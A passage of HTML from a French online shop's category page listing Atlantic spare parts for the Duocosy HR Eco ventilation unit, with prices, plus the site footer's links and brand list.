src="https://www.e-novelec.fr/30016-small_default/ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.jpg" alt="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="url"> Ezybain NATIV - Blanc...</a></h5><div class="content_price price"> <span class="old-price product-price"> 314,00 € </span> <span class="product-price"> 251,20 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/35-ventilation-vmc" itemprop="item"> <span itemprop="name">Ventilation</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/419-pieces-sav" itemprop="item"> <span itemprop="name">Pi&egrave;ces SAV</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/432-pieces-detachees-atlantic" itemprop="item"> <span itemprop="name">Pi&egrave;ces d&eacute;tach&eacute;es ATLANTIC</span> </a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">412215 - Duocosy HR Eco</span><meta itemprop="position" content="5" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> 412215 - Duocosy HR Eco&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"><div class="cat-desc"><div class="rte">ATTENTION : Pièces détachées pour VMC ATLANTIC ref. 412215 uniquement</div> <span id="lnk_more_2"></span></div></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/515-412215-duocosy-hr-eco" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5747"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412215-duocosy-hr-eco/5747-mototurbine-pour-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-ni-repris-ni-echange.html" title="Mototurbine pour DUOCOSY HR ECO (412215) [- pièce détachée VMC double flux - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/18786-product_grid/mototurbine-pour-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-ni-repris-ni-echange.jpg" alt="Mototurbine pour DUOCOSY HR ECO (412215) [- pièce détachée VMC double flux - Atlantic - Ni repris ni échangé]" title="Mototurbine pour DUOCOSY HR ECO (412215) [- pièce détachée VMC double flux - Atlantic - Ni repris ni échangé]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5747"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412215-duocosy-hr-eco/5747-mototurbine-pour-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-ni-repris-ni-echange.html" title="Mototurbine pour DUOCOSY HR ECO (412215) [- pièce détachée VMC double flux - Atlantic - Ni repris ni échangé]" itemprop="url" > Mototurbine pour DUOCOSY HR ECO (412215) <span class="stitre">- pièce détachée VMC double flux - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412215-duocosy-hr-eco/5747-mototurbine-pour-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-ni-repris-ni-echange.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="5747" /><meta itemprop="mpn" content="ELGS 913636" /> <span>à partir de </span> <span class="price product-price"> 134,40 € HT<meta itemprop="price" content="161.2824" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5410"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412134-duolix-eco/5410-condensateur-26-mf-pour-duolix-eco-412134-et-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-.html" title="Condensateur 2/6 mF pour DUOLIX ECO (412134) et DUOCOSY HR ECO (412215) [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23603-product_grid/condensateur-26-mf-pour-duolix-eco-412134-et-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-.jpg" alt="Condensateur 2/6 mF pour DUOLIX ECO (412134) et DUOCOSY HR ECO (412215) [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" title="Condensateur 2/6 mF pour DUOLIX ECO (412134) et DUOCOSY HR ECO (412215) [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5410"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412134-duolix-eco/5410-condensateur-26-mf-pour-duolix-eco-412134-et-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-.html" title="Condensateur 2/6 mF pour DUOLIX ECO (412134) et DUOCOSY HR ECO (412215) [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url" > Condensateur 2/6 mF pour DUOLIX ECO (412134) et DUOCOSY HR ECO (412215) <span class="stitre">- pièce détachée VMC - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412134-duolix-eco/5410-condensateur-26-mf-pour-duolix-eco-412134-et-duocosy-hr-eco-412215-piece-detachee-vmc-double-flux-atlantic-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="5410" /><meta itemprop="mpn" content="ELGS 914191" /> <span>à partir de </span> <span class="price product-price"> 21,67 € HT<meta itemprop="price" content="26.0064" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5411"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412134-duolix-eco/5411-relais-pour-duolix-eco-412134-duocosy-hr-eco-412215-et-eolix-piece-detachee-vmc-atlantic-ni-repris-ni-echange.html" title="Relais pour DUOLIX ECO (412134), DUOCOSY HR ECO (412215) et EOLIX [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/18778-product_grid/relais-pour-duolix-eco-412134-duocosy-hr-eco-412215-et-eolix-piece-detachee-vmc-atlantic-ni-repris-ni-echange.jpg" alt="Relais pour DUOLIX ECO (412134), DUOCOSY HR ECO (412215) et EOLIX [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" title="Relais pour DUOLIX ECO (412134), DUOCOSY HR ECO (412215) et EOLIX [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5411"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412134-duolix-eco/5411-relais-pour-duolix-eco-412134-duocosy-hr-eco-412215-et-eolix-piece-detachee-vmc-atlantic-ni-repris-ni-echange.html" title="Relais pour DUOLIX ECO (412134), DUOCOSY HR ECO (412215) et EOLIX [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url" > Relais pour DUOLIX ECO (412134), DUOCOSY HR ECO (412215) et EOLIX <span class="stitre">- pièce détachée VMC - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412134-duolix-eco/5411-relais-pour-duolix-eco-412134-duocosy-hr-eco-412215-et-eolix-piece-detachee-vmc-atlantic-ni-repris-ni-echange.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="5411" /><meta itemprop="mpn" content="ELGS 911381" /> <span>à partir de </span> <span class="price product-price"> 24,51 € HT<meta itemprop="price" content="29.412" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="6418"></div> <a class="product_img_link" href="https://www.e-novelec.fr/primocosy-atlantic/6418-thermostat-degivrage-primocosy-duolix-box-eco-primo-412134-412135-412136-412188-412189-412215-412236-412237-atlantic-.html" title="Thermostat dégivrage PRIMOCOSY, DUOLIX BOX, ECO, PRIMO (412134 412135 412136 412188 412189 412215 412236 412237) [Atlantic]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23590-product_grid/thermostat-degivrage-primocosy-duolix-box-eco-primo-412134-412135-412136-412188-412189-412215-412236-412237-atlantic-.jpg" alt="Thermostat dégivrage PRIMOCOSY, DUOLIX BOX, ECO, PRIMO (412134 412135 412136 412188 412189 412215 412236 412237) [Atlantic]" title="Thermostat dégivrage PRIMOCOSY, DUOLIX BOX, ECO, PRIMO (412134 412135 412136 412188 412189 412215 412236 412237) [Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="6418"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/primocosy-atlantic/6418-thermostat-degivrage-primocosy-duolix-box-eco-primo-412134-412135-412136-412188-412189-412215-412236-412237-atlantic-.html" title="Thermostat dégivrage PRIMOCOSY, DUOLIX BOX, ECO, PRIMO (412134 412135 412136 412188 412189 412215 412236 412237) [Atlantic]" itemprop="url" > Thermostat dégivrage PRIMOCOSY, DUOLIX BOX, ECO, PRIMO (412134 412135 412136 412188 412189 412215 412236 412237) <span class="stitre">Atlantic</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/primocosy-atlantic/6418-thermostat-degivrage-primocosy-duolix-box-eco-primo-412134-412135-412136-412188-412189-412215-412236-412237-atlantic-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="6418" /><meta itemprop="mpn" content="ELGS 912279" /> <span>à partir de </span> <span class="price product-price"> 25,39 € HT<meta itemprop="price" content="30.4722" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="6544"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412135-duolix-primo/6544-echangeur-haut-rendement-pour-duolix-duolix-eco-duolix-primo-duocosy-et-optimocosy-piece-detachee-vmc-atlantic-.html" title="Echangeur haut rendement DUOLIX, DUOLIX ECO, DUOLIX PRIMO, DUOCOSY et OPTIMOCOSY [- pièce détachée VMC - Atlantic - Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/26215-product_grid/echangeur-haut-rendement-pour-duolix-duolix-eco-duolix-primo-duocosy-et-optimocosy-piece-detachee-vmc-atlantic-.jpg" alt="Echangeur haut rendement pour DUOLIX, DUOLIX ECO, DUOLIX PRIMO, DUOCOSY et OPTIMOCOSY [- pièce détachée VMC - Atlantic]" title="Echangeur haut rendement pour DUOLIX, DUOLIX ECO, DUOLIX PRIMO, DUOCOSY et OPTIMOCOSY [- pièce détachée VMC - Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="6544"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412135-duolix-primo/6544-echangeur-haut-rendement-pour-duolix-duolix-eco-duolix-primo-duocosy-et-optimocosy-piece-detachee-vmc-atlantic-.html" title="Echangeur haut rendement DUOLIX, DUOLIX ECO, DUOLIX PRIMO, DUOCOSY et OPTIMOCOSY [- pièce détachée VMC - Atlantic - Non repris]" itemprop="url" > Echangeur haut rendement DUOLIX, DUOLIX ECO, DUOLIX PRIMO, DUOCOSY et OPTIMOCOSY <span class="stitre">- pièce détachée VMC - Atlantic - Non repris</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412135-duolix-primo/6544-echangeur-haut-rendement-pour-duolix-duolix-eco-duolix-primo-duocosy-et-optimocosy-piece-detachee-vmc-atlantic-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="6544" /><meta itemprop="mpn" content="ELGS 911466" /> <span>à partir de </span> <span class="price product-price"> 451,89 € HT<meta itemprop="price" content="542.2626" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7004"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412124-duolix/7004-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-.html" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23571-product_grid/raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-.jpg" alt="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic]" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7004"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412124-duolix/7004-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-.html" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url" > Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco <span class="stitre">- pièce détachée VMC - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412124-duolix/7004-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7004" /><meta itemprop="mpn" content="ELGS 912281" /> <span>à partir de </span> <span class="price product-price"> 8,30 € HT<meta itemprop="price" content="9.9552" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7001"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412137-duolix-max/7001-piquage-125-pour-duolix-primocosy-mini-airvent-et-neodf-piece-detachee-vmc-atlantic.html" title="Piquage Ø 125 pour Duolix, primocosy, Mini Airvent et NEODF [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23566-product_grid/piquage-125-pour-duolix-primocosy-mini-airvent-et-neodf-piece-detachee-vmc-atlantic.jpg" alt="Piquage Ø 125 pour Duolix, primocosy, Mini Airvent et NEODF [- pièce détachée VMC - Atlantic]" title="Piquage Ø 125 pour Duolix, primocosy, Mini Airvent et NEODF [- pièce détachée VMC - Atlantic]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7001"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412137-duolix-max/7001-piquage-125-pour-duolix-primocosy-mini-airvent-et-neodf-piece-detachee-vmc-atlantic.html" title="Piquage Ø 125 pour Duolix, primocosy, Mini Airvent et NEODF [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url" > Piquage Ø 125 pour Duolix, primocosy, Mini Airvent et NEODF <span class="stitre">- pièce détachée VMC - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412137-duolix-max/7001-piquage-125-pour-duolix-primocosy-mini-airvent-et-neodf-piece-detachee-vmc-atlantic.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7001" /><meta itemprop="mpn" content="ELGS 914056" /> <span>à partir de </span> <span class="price product-price"> 8,79 € HT<meta itemprop="price" content="10.5462" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="7760"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412191-duocosy-hr/7760-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-ni-repris-ni-echange-.html" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/26381-product_grid/raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-ni-repris-ni-echange-.jpg" alt="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="7760"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412191-duocosy-hr/7760-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-ni-repris-ni-echange-.html" title="Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco [- pièce détachée VMC - Atlantic - Ni repris ni échangé]" itemprop="url" > Raccord de condensats pour Duolix, Duocosy, Duolix Primo et Eco <span class="stitre">- pièce détachée VMC - Atlantic - Ni repris ni échangé</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412191-duocosy-hr/7760-raccord-de-condensats-pour-duolix-duocosy-duolix-primo-et-eco-piece-detachee-vmc-atlantic-ni-repris-ni-echange-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="7760" /><meta itemprop="mpn" content="ELGS 913661" /> <span>à partir de </span> <span class="price product-price"> 21,48 € HT<meta itemprop="price" content="25.7796" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="8612"></div> <a class="product_img_link" href="https://www.e-novelec.fr/412191-duocosy-hr/8612-rail-de-suspension-pour-duocosy-et-duolix-piece-detachee-vmc-double-flux-atlantic-non-repris-.html" title="Rail de suspension pour DUOCOSY et DUOLIX [- pièce détachée VMC double flux - Atlantic- Non repris]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29695-product_grid/rail-de-suspension-pour-duocosy-et-duolix-piece-detachee-vmc-double-flux-atlantic-non-repris-.jpg" alt="Rail de suspension pour DUOCOSY et DUOLIX [- pièce détachée VMC double flux - Atlantic- Non repris]" title="Rail de suspension pour DUOCOSY et DUOLIX [- pièce détachée VMC double flux - Atlantic- Non repris]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="8612"></span> </a> <a class="new-box" href="https://www.e-novelec.fr/412191-duocosy-hr/8612-rail-de-suspension-pour-duocosy-et-duolix-piece-detachee-vmc-double-flux-atlantic-non-repris-.html"> <span class="label-new product-label label-info label">Nouveau</span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/412191-duocosy-hr/8612-rail-de-suspension-pour-duocosy-et-duolix-piece-detachee-vmc-double-flux-atlantic-non-repris-.html" title="Rail de suspension pour DUOCOSY et DUOLIX [- pièce détachée VMC double flux - Atlantic- Non repris]" itemprop="url" > Rail de suspension pour DUOCOSY et DUOLIX <span class="stitre">- pièce détachée VMC double flux - Atlantic- Non repris</span> </a></h5><p class="product-desc" itemprop="description"> Marque : ATLANTIC &nbsp;&nbsp;&nbsp; Type : Pièces détachées VMC</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/412191-duocosy-hr/8612-rail-de-suspension-pour-duocosy-et-duolix-piece-detachee-vmc-double-flux-atlantic-non-repris-.html"><meta itemprop="brand" content="ATLANTIC" /><meta itemprop="sku" content="8612" /><meta itemprop="mpn" content="ELGS 912165" /> <span>à partir de </span> <span class="price product-price"> 5,00 € HT<meta itemprop="price" content="6" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 9 de 9 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a 